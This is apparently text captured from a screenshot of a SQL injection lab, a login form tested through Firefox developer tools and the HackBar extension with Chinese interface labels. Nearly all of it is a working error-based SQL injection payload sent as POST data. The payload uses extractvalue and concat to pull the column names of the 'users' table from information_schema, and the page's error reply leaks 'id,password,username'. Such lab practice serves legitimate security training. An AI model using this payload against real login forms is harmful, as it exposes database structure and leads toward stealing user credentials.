 Submit
XPATH syntax error: '~id,password,username'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')))
#&passwd=